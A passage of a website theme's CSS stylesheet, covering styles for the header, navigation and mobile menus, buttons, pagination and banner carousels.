}

h1,h2,h3,h4,h5,h6{
  position:relative;
  font-family: 'Titillium Web', sans-serif;;
  font-weight: 600;
  color: #222222;
  margin: 0px;
  transition: all 500ms ease;
}

/* Preloader */

.preloader{
  position: fixed; 
  left:0px;
  top:0px;
  height:100%;
  width: 100%;
  z-index:999999;
  background-color:#003c57;
  background-position:center center;
  background-repeat:no-repeat;
  background-image: url(../images/icons/preloader.svg);
  display: none;
}

.centred{
  text-align: center;
}

.pull-left{
  float: left;
}

.pull-right{
  float: right;
}


figure{
  margin: 0px;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

/** button **/

.theme-btn-one{
  position: relative;
  display: inline-block;
  font-size: 12px;
  line-height: 26px;
  font-weight: 700;
  color: #fff !important;
  text-align: center;
  padding: 14.5px 31px;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 1;
}

.theme-btn-one:before{
  position: absolute;
  content: '';
  width: 0%;
  height: 100%;
  background: #003c57;
  left: 0px;
  top: 0px;
  z-index: -1;
  transition: all 500ms ease;
}

.theme-btn-one:hover:before{
  width: 100%;
}

.pagination{
  position: relative;
  display: block;
}

.pagination li{
  display: inline-block;
  margin: 0px 3px;
}

.pagination li a{
  position: relative;
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  height: 75px;
  width: 75px;
  line-height: 75px;
  background: #f4f4f4;
  text-align: center;
  color: #757575;
  z-index: 1;
  transition: all 500ms ease;
}

.pagination li a:hover,
.pagination li a.current{
  color: #fff;
}

.pagination li:first-child a:hover,
.pagination li:last-child a:hover{
  background: #272727;
}

.sec-pad{
  padding: 50px 0px 50px 0px;
}

.sec-pad-2{
  padding: 120px 0px !important; 
}

.mr-0{
  margin: 0px !important;
}

.scroll-top{
  width: 55px;
  height: 55px;
  line-height: 55px;
  position: fixed;
  bottom: 105%;
  right: 30px;
  font-size: 24px;
  z-index: 99;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  transition: 1s ease;
}

.scroll-top.open {
  bottom: 50px;
}

.scroll-top span{
  color: #fff;
}

.sec-title{
  position: relative;
  display: block;
  margin-bottom: 45px;
}

.sec-title.centred{
  text-align: center !important;
}

.sec-title p{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 7px;
}

.sec-title h2{
  position: relative;
  display: block;
  font-size: 35px;
  line-height: 65px;
  font-weight: 700;
  margin: 0px;
}

.sec-title.light h2{
  color: #fff;
}




/*** 

====================================================================
                        Home-Page-One
====================================================================

***/


/** main-header **/

.main-header{
  position:relative;
  left:0px;
  top:0px;
  z-index:999;
  width:100%;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.sticky-header{
  position:fixed;
  opacity:0;
  visibility:hidden;
  background: #fff;
  left:0px;
  top:0px;
  width:100%;
  z-index:0;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.fixed-header .sticky-header{
  z-index:999;
  opacity:1;
  visibility:visible;
  -ms-animation-name: fadeInDown;
  -moz-animation-name: fadeInDown;
  -op-animation-name: fadeInDown;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -ms-animation-duration: 500ms;
  -moz-animation-duration: 500ms;
  -op-animation-duration: 500ms;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -ms-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -op-animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -ms-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -op-animation-iteration-count: 1;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/** header-top **/

.header-top{
  position: relative;
  width: 100%;
  background: #003c57;
  padding: 3px 60px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}

.header-top .info-list li{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  font-weight: 600;
  padding-left: 27px;
  margin-right: 25px;
}

.header-top .info-list li:last-child{
  margin: 0px !important;
}

.header-top .info-list li a{
  color: #fff;
}

.header-top .info-list li a:hover{

}

.header-top .info-list li i{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 16px;
}

.header-top .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 20px;
}

.header-top .social-links li:last-child{
  margin: 0px !important;
}

.header-top .social-links li a{
  display: inline-block;
  font-size: 14px;
  color: #fff;
}

.header-top .social-links li a:hover{

}

.header-top .social-links{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 40px;
}

.main-header .language-box{
  position: relative;
  float: left;
  display: inline-block;
  padding-left: 30px;
}

.main-header .language-box img{
  position: absolute;
  left: 0px;
  top: 6px;
  width: 19px;
  height: 19px;
  border-radius: 50%;
}

.main-header .language-box .text{
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  padding-right: 13px;
}

.main-header .language-box .text:before{
  position: absolute;
  content: '\f0dd';
  font-family: 'Font Awesome 5 Pro';
  font-size: 12px;
  top: -2px;
  right: 0px;
  font-weight: 700;
}

.main-header .language-box .language-list{
  position: absolute;
  right: 0px;
  top: 50px;
  width: 150px;
  background: #282828;
  padding: 10px 20px;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  text-align: left;
  transition: all 500ms ease;
}

.main-header .language-box:hover .language-list{
  visibility: visible;
  opacity: 1;
  top: 35px;
}

.main-header .language-box .language-list li{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  color: #a7a7a7;
  padding: 5px 0px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}

.main-header .language-box .language-list li:last-child{
  border-bottom: none;
}

.main-header .language-box .language-list li a{
  display: inline-block;
  color: #a7a7a7;
}

.main-header .language-box .language-list li a:hover{

}

/** header-lower **/

.main-header.style-one .header-lower{
  position: relative;
}

.main-header.style-one .outer-box{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  padding: 0px 60px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  background: #fff;
}

.main-header .sticky-header .outer-box{
  position: relative;
  border-bottom: none;
}

.main-header .sticky-header .theme-btn-one:before{
  background: #fff;
}

.main-header .sticky-header .theme-btn-one:hover{

}

.main-header.style-one .sticky-header .main-menu .navigation > li > a:before{
  bottom: -15px;
}

.header-lower .logo-box{
  position: relative;
}

.main-header.style-one .menu-area{
  z-index: 1;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.main-header.style-one .menu-right-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}


/** search box btn **/

.main-header .search-box-outer {
  position: relative;
  margin-right: 25px;
}

.main-header .search-box-btn{
  position: relative;
  font-size: 24px;
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  background: transparent;
  transition: all 500ms ease;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.main-header .search-box-btn:hover{
  
}

.main-header .search-box-outer .dropdown-menu {
  top: 54px !important;
  padding: 0px;
  width: 330px;
  border-radius: 0px;
  background: #ffffff;
  right: 0;
  left: auto !important;
  transform: translate3d(0px, 0px, 0px) scale3d(0.8,0.8,0.8) !important;
  border-color: transparent;
  border-radius: 3px;
  box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
  transition: .5s ease;
  display: block;
  opacity: 0;
  visibility: hidden;
}

.main-header .search-box-outer .show .dropdown-menu {
  display: block;
  transform: scale3d(1,1,1)!important;
  opacity: 1;
  visibility: visible;
}

.main-header .search-panel .form-container{
  padding: 30px;
}

.main-header .search-panel .form-group {
  position: relative;
  margin: 0px;
}

.main-header .search-panel input[type="text"],
.main-header .search-panel input[type="search"],
.main-header .search-panel input[type="password"],
.main-header .search-panel select {
  display: block;
  width: 100%;
  line-height: 24px;
  padding: 9px 50px 9px 15px;
  height: 50px;
  border: 1px solid #f3f5fe;
  border-radius: 3px;
  background: #f3f5fe;
}

.main-header .search-panel input:focus,
.main-header .search-panel select:focus {
  border-color: #f3f5fe;
}

.main-header .search-panel .search-btn {
  position: absolute;
  right: 1px;
  top: 1px;
  width: 50px;
  height: 48px;
  text-align: center;
  color: #111111;
  background: #f3f5fe;
  font-size: 14px;
  border-radius: 0px 3px 3px 0px;
  cursor: pointer;
}

.dropdown-toggle::after {
  display: none;
}


/** main-menu **/

.main-menu{
  float: left;
}

.main-menu .navbar-collapse{
  padding:0px;
  display:block !important;
}

.main-menu .navigation{
  margin:0px;
}

.main-menu .navigation > li{
  position:inherit;
  float:left;
  z-index:2;
  padding: 32px 0px;
  margin: 0px 18px;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.main-menu .navigation > li:last-child{
  margin-right:0px !important;
}

.main-menu .navigation > li:first-child{
  margin-left: 0px !important;
}

.main-menu .navigation > li > a{
  position:relative;
  display:block;
  text-align:center;
  font-size:16px;
  line-height:30px;
  font-weight: 600;
  opacity:1;
  color:#003c57;
  z-index:1;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-header.style-one .main-menu .navigation > li > a:before{
  position: absolute;
  content: '';
  background: url(../images/shape/shape-1.png);
  width: 62px;
  height: 8px;
  left: 50%;
  transform: translateX(-50%) scale(0,0);
  bottom: -34px;
  background-repeat: no-repeat;
  transition: all 500ms ease;
}

.main-header.style-one .main-menu .navigation > li.current > a:before,
.main-header.style-one .main-menu .navigation > li:hover > a:before{
  transform: translateX(-50%) scale(1,1);
}

.main-menu .navigation > li.current > a,
.main-menu .navigation > li:hover > a{
  
}

.main-menu .navigation > li > ul,
.main-menu .navigation > li > .megamenu{
  position:absolute;
  left: inherit;
  top:100%;
  width:250px;
  z-index:100;
  display:none;
  opacity: 0;
  visibility: hidden;
  background: #272727;
  padding: 10px 0px;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -webkit-box-shadow: 0px 4px 4px 1px rgba(0,0,0,0.2);
  box-shadow: 0px 4px 4px 1px rgba(0,0,0,0.2);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.main-menu .navigation > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
  -webkit-transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.main-menu .navigation > li:hover > ul > li{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.main-menu .navigation > li > ul > li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+2) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+3) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+4) {
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+5) {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+6) {
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+7) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+8) {
  -webkit-transition-delay: 0.45s;
  transition-delay: 0.45s;
}

.main-menu .navigation > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > a,
.main-menu .navigation > li > .megamenu li > a{
  position:relative;
  display:block;
  padding:14px 0px;
  line-height:24px;
  font-weight: 600;
  font-size:16px;
  text-transform:capitalize;
  color:#fff;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > a:hover,
.main-menu .navigation > li > .megamenu li > a:hover{

}

.main-menu .navigation > li > ul > li:last-child > a,
.main-menu .navigation > li > .megamenu li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > a:hover{
  
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Pro';
  content: "\f105";
  position:absolute;
  right:20px;
  top:14px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:800;
  text-align:center;
  z-index:5;  
}

.main-menu .navigation > li > ul > li > ul{
  position:absolute;
  right:100%;
  top:0%;
  width:230px;
  z-index:100;
  display:none;
  padding: 10px 0px;
  background: #272727;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -webkit-box-shadow: 0px 4px 4px 1px rgba(0,0,0,0.2);
  box-shadow: 0px 4px 4px 1px rgba(0,0,0,0.2);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.main-menu .navigation > li > ul > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
  -webkit-transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.main-menu .navigation > li > ul > li:hover > ul > li{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+2) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+3) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+4) {
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li > a{
  position:relative;
  display:block;
  padding:14px 0px;
  line-height:24px;
  font-weight: 600;
  font-size:16px;
  text-transform:capitalize;
  color:#fff;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover{
  
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:20px;
  top:12px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:900;
  z-index:5;  
}

.main-menu .navigation > li.dropdown:hover > ul,
.main-menu .navigation > li.dropdown:hover > .megamenu{
  visibility:visible;
  opacity:1;
  filter: alpha(opacity=100);
  top: 100%;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
  visibility:visible;
  opacity:1;
  filter: alpha(opacity=100);
  top: 0%;
  -webkit-transform: rotateX(0);
  transform: rotateX(0); 
}

.main-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:-32px;
  top:66px;
  width:34px;
  height:30px;
  text-align:center;
  font-size:18px;
  line-height:26px;
  color:#3b3b3b;
  cursor:pointer;
  display: none;
  z-index:5;
  transition: all 500ms ease;
}

.main-menu .navigation li.current.dropdown .dropdown-btn,
.main-menu .navigation li:hover .dropdown-btn{
  
}

.main-menu .navigation li.dropdown ul li.dropdown .dropdown-btn{
  display: none;
}

.menu-area .mobile-nav-toggler {
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color: #3786ff;
  display: none;
}

.menu-area .mobile-nav-toggler .icon-bar{
  position: relative;
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background-color: #003c57;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.menu-area .mobile-nav-toggler .icon-bar:last-child{
  margin-bottom: 0px;
}

.main-header .sticky-header .logo-box{
  padding: 5px 85px 2px 0px;
}

.main-header .sticky-header .main-menu .navigation > li{
  padding: 27px 0px 30px 0px !important;
}


/** megamenu-style **/

.main-menu .navigation > li.dropdown > .megamenu{
  position: absolute;
  width: 100%;
  padding: 30px 50px;
  left: 0px;
}

.main-menu .navigation li.dropdown .megamenu li h4{
  font-weight: 600;
  padding: 3px 0px;
  color: #fff;
}


/** mobile-menu **/

.nav-outer .mobile-nav-toggler{
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color:#3786ff;
  display: none;
}

.mobile-menu{
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  padding-right:30px;
  max-width:100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}

.mobile-menu .navbar-collapse{
  display:block !important; 
}

.mobile-menu .nav-logo{
  position:relative;
  padding:25px 25px;
  text-align:left;  
  padding-bottom: 25px;
  background: #fff;
}

.mobile-menu-visible{
  overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
  opacity: 1;
  visibility: visible;
}

.mobile-menu .menu-backdrop{
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
  opacity: 0.70;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .menu-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: #202020;
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
  opacity: 1;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .close-btn{
  position: absolute;
  right: 25px;
  top: 10px;
  line-height: 30px;
  width: 24px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  cursor: pointer;
  z-index: 10;
  -webkit-transition:all 0.9s ease;
  -moz-transition:all 0.9s ease;
  -ms-transition:all 0.9s ease;
  -o-transition:all 0.9s ease;
  transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
  -webkit-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  transform:rotate(360deg);
  color:#003c57;
}

.mobile-menu .close-btn:hover{
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}

.mobile-menu .navigation{
  position: relative;
  display: block;
  width: 100%;
  float: none;
}

.mobile-menu .navigation li{
  position: relative;
  display: block;
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation:last-child{
  border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:first-child{
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 25px;
  font-size: 15px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li ul li > a{
  font-size: 16px;
  margin-left: 20px;
  text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  height:0;
  border-left:5px solid #fff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li.current > a:before{
  height:100%;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:6px;
  top:6px;
  width:32px;
  height:32px;
  text-align:center;
  font-size:16px;
  line-height:32px;
  color:#ffffff;
  background:rgba(255,255,255,0.10);
  cursor:pointer;
  border-radius:2px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
  z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
  background:#fff; 
  color: #3b3b3b;
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);  
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul,
.mobile-menu .navigation > li.dropdown > .megamenu{
  display: none;
}

.mobile-menu .social-links{
  position:relative;
  padding:0px 25px;
}

.mobile-menu .social-links li{
  position:relative;
  display:inline-block;
  margin:0px 10px 10px;
}

.main-header.style-two .menu-area .mobile-nav-toggler .icon-bar{
  background: #272727;
}

.mobile-menu .social-links li a{
  position:relative;
  line-height:32px;
  font-size:16px;
  color:#ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .social-links li a:hover{
  
}

div#mCSB_1_container{
  top: 0px !important;
}

.mobile-menu .contact-info {
  position: relative;
  padding: 120px 30px 20px 30px;
}

.mobile-menu .contact-info h4 {
  position: relative;
  font-size: 20px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 20px;
}

.mobile-menu .contact-info ul li {
  position: relative;
  display: block;
  font-size: 15px;
  color: rgba(255,255,255,0.80);
  margin-bottom: 3px;
}

.mobile-menu .contact-info ul li a{
  color: rgba(255,255,255,0.80);
}



.mobile-menu .contact-info ul li:last-child{
  margin-bottom: 0px;
}


/** banner-section **/

.banner-section{
  position: relative;
  overflow: hidden;
  height: 80vh;
}


.banner-carousel{
  position: relative;
}

.banner-carousel .slide-item{
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 12% 0 10% 7%;
}

.banner-carousel .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(0deg, rgba(39,39,39,0.2), rgba(39,39,39,0.0) 100%);
  top: 0px;
  right: 0px;
  z-index: 1;
}

.banner-carousel .slide-item:after{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(39,39,39,0.5)0%, rgba(39,39,39,0.0) 100%);
  top: 0px;
  left: 0px;
  z-index: 1;
}

.banner-carousel .slide-item .image-layer{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.banner-carousel .active .slide-item .image-layer{
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.banner-carousel .content-box{
  position: relative;
  display: block;
  max-width: 600px;
  z-index:5;
}

.banner-carousel .content-box h1{
  position: relative;
  display: block;
  color: #fff;
  font-size: 50px;
  line-height: 60px;
  font-weight: 900;
  margin-bottom: 37px;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box h1{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box p{
  position: relative;
  display: block;
  color: #fff;
  font-size: 20px;
  line-height: 32px;
  font-weight: 600;
  margin-bottom: 41px;
  font-style: italic;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .active .content-box p{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box .btn-box{
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1300ms ease;
  -moz-transition: all 1300ms ease;
  -ms-transition: all 1300ms ease;
  -o-transition: all 1300ms ease;
  transition: all 1300ms ease;
}

.banner-carousel .active .content-box .btn-box{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1300ms;
  -moz-transition-delay: 1300ms;
  -ms-transition-delay: 1300ms;
  -o-transition-delay: 1300ms;
  transition-delay: 1300ms;
}

.banner-carousel .content-box .btn-box .theme-btn-one{
  padding: 22px 69px;
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
  display: none;
}

.owl-nav{
display: block !important;
	
	
}
.service-carousel .owl-nav .owl-prev{
  position: absolute;
  left: -80px;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  background: #000;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  font-weight: 600;
  color: #fff;
  cursor: pointer;
  border-radius: 50%;
  opacity: 0.2;
  transition: all 500ms ease;
}

.service-carousel .owl-nav .owl-next{
  position: absolute;
  right: -82px;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  background: #000;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  font-weight: 600;
  color: #fff;
  cursor: pointer;
  border-radius: 50%;
  opacity: 0.2;
  transition: all 500ms ease;
}

.service-carousel:hover .owl-nav .owl-prev,
.service-carousel:hover .owl-nav .owl-next{
  opacity: 1;
}

.service-carousel .owl-nav .owl-prev:hover,
.service-carousel .owl-nav .owl-next:hover{
  color: #fff;
}



.banner-carousel .owl-nav .owl-prev{
  position: absolute;
  left: 50px;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  background: #fff;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  font-weight: 600;
  color: #272727;
  cursor: pointer;
  border-radius: 50%;
  opacity: 0.2;
  transition: all 500ms ease;
}

.banner-carousel .owl-nav .owl-next{
  position: absolute;
  right: 50px;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
